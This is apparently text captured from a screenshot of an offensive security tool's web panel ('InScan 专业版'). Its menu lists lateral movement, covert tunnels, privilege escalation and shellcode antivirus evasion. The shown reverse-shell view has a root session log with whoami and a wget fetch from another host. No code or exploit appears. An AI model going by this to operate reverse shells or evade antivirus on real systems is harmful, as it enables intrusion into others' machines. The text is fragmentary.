 InScan 专业版V1.0
NETWORK SECURITY
使用教程
全屏
adm
信息采集
横向移动-快速
横向移动-隧道
数据集合
武器工具
隐秘隧道
DNS LOG
提权辅助
ShellCode免杀
验证码深度学习
反弹Shell
报告管理
推送管理
操作日志
反弹Shell / 反弹Shell-控制
返回
IP： 192.168.29.37:56186 反弹时间： 2021-12-10 21:41:05
whoami
root
root@5cf55f5fe618:~#
root@5cf55f5fe618:~# wget
--2021-12-10 13:45:39--
Connecting to 7:54088... connected.
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/html]
Saving to: 'index.html'
0K .. 19.2M=0s
2021-12-10 13:45:39 (19.2 MB/s) - 'index.html' saved [2209]
root@5cf55f5fe618:~#
root@5cf55f5fe618:~# ls
index.html
root@5cf55f5fe618:~#
root@5cf55f5fe618:~#
请输入命令回车发送！
请输入关键字搜索！
刷新数据
上传到http仓库
文件名称 文件类型 上传时间 操作
暂无数据